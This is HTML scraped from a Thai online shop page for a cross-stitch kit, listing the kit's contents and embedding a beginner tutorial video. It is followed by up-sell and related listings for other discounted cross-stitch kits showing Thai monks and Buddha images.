<p><img loading="lazy" decoding="async" class="size-medium wp-image-89413 aligncenter" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA49-300x300.jpg" alt="" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA49-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h6 style="text-align: center">อุปกรณ์ในชุด Kits :</h6>
<p style="text-align: center">1. ผังลายสีที่อ่านง่าย<br />
2.ผ้าครอสติช  1 ผืน<br />
3.ไหมปัก DMC ร้อยแผงตามนัมเบอร์<br />
4. เข็มปักครอสติช 1 เล่ม</p>
<p style="text-align: center"><img loading="lazy" decoding="async" class="size-medium wp-image-694322 aligncenter" src="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg" alt="" width="264" height="300" srcset="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg 264w, https://pinnshop.com/wp-content/uploads/2022/07/001-copy.jpg 744w" sizes="(max-width: 264px) 100vw, 264px" /></p>
<p>คลิปวิธีการปักครอสติชเบื้องต้น&gt;&gt;</p>
<div class="entry-content-asset videofit"><iframe title="Basic Cross Stitch วิธีปักครอสติช [ สำหรับมือใหม่ ]" width="720" height="405" src="https://www.youtube.com/embed/Ee4dyUKHPHc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>&nbsp;</p>
<p><a href="http://pinnshop.com/wp-content/uploads/2018/10/รายละเอียดในชุดครอสตีส.jpg"> </a></p>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>คุณอาจจะชื่นชอบ&hellip;</h2>
		
		<ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button align-buttons-bottom  woo-archive-image-hover-none">
			
				<li class="entry content-bg loop-entry product type-product post-6970 status-publish first onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa18/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA18-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA18 : หลวงพ่อชาฯ" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA18-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CPA18-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CPA18-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CPA18-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CPA18-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CPA18-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA18-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CPA18-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CPA18-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/CPA18.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa18/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA18 : หลวงพ่อชาฯ</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,750.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#3647;1,750.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,312.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#3647;1,312.50.</span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa49/?add-to-cart=6970" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6970" data-product_sku="CX-EV-CPA18" aria-label="Add to cart: &ldquo;CX-EV-CPA18 : หลวงพ่อชาฯ&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA18 : หลวงพ่อชาฯ&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6970" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-7019 status-publish onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 product_tag-3470 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa54/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA54-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA54 : หลวงพ่อโต" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA54-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa54/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA54 : หลวงพ่อโต</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#3647;2,300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,725.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#3647;1,725.00.</span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa49/?add-to-cart=7019" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7019" data-product_sku="CX-EV-CPA54" aria-label="Add to cart: &ldquo;CX-EV-CPA54 : หลวงพ่อโต&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA54 : หลวงพ่อโต&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7019" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-6956 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa06/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/06-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA06 : ชอบ เงิน สด" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/06-3-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/06-3.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa06/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA06 : ชอบ เงิน สด</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>3,250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#3647;3,250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,437.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#3647;2,437.50.</span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa49/?add-to-cart=6956" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6956" data-product_sku="CX-EV-CPA06" aria-label="Add to cart: &ldquo;CX-EV-CPA06 : ชอบ เงิน สด&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA06 : ชอบ เงิน สด&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6956" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-6958 status-publish last instock product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa07/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA07 : หลวงพ่อเงิน (สี)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa07/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA07 : หลวงพ่อเงิน (สี)</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#3647;2,100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,575.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#3647;1,575.00.</span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa49/?add-to-cart=6958" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6958" data-product_sku="CX-EV-CPA07" aria-label="Add to cart: &ldquo;CX-EV-CPA07 : หลวงพ่อเงิน (สี)&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA07 : หลวงพ่อเงิน (สี)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6958" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>

	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-745099 status-publish first onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_tag-305 product_tag-321 product_tag-3481 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa77-%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87%e0%b8%9b%e0%b8%b9%e0%b9%88%e0%b8%a8%e0%b8%b8%e0%b8%82/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA77 : หลวงปู่ศุข" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-154x154.png 154w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-77x77.png 77w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa77-%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87%e0%b8%9b%e0%b8%b9%e0%b9%88%e0%b8%a8%e0%b8%b8%e0%b8%82/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA77 : หลวงปู่ศุข</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,950.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#3647;1,950.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,462.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#3647;1,462.50.</span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa49/?add-to-cart=745099" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="745099" data-product_sku="CX-EV-CPA77" aria-label="Add to cart: &ldquo;CX-EV-CPA77 : หลวงปู่ศุข&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA77 : หลวงปู่ศุข&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_745099" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9728 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-faith-religions product_tag-305 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-tb17/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-TB17 : พระพุทธเจ้า" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-tb17/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-TB17 : พระพุทธเจ้า</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,750.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#3647;1,750.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,312.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#3647;1,312.50.</span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa49/?add-to-cart=9728" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9728" data-product_sku="CX-EV-TB17" aria-label="Add to cart: &ldquo;CX-EV-TB17 : พระพุทธเจ้า&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-TB17 : พระพุทธเจ้า&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9728" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9731 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_tag-305 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-tb19/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-TB19 : พระพุทธเจ้า" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-tb19/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-TB19 : พระพุทธเจ้า</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,650.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#3647;1,650.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,237.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#3647;1,237.50.</span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa49/?add-to-cart=9731" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9731" data-product_sku="CX-EV-TB19" aria-label="Add to cart: &ldquo;CX-EV-TB19 : พระพุทธเจ้า&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-TB19 : พระพุทธเจ้า&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
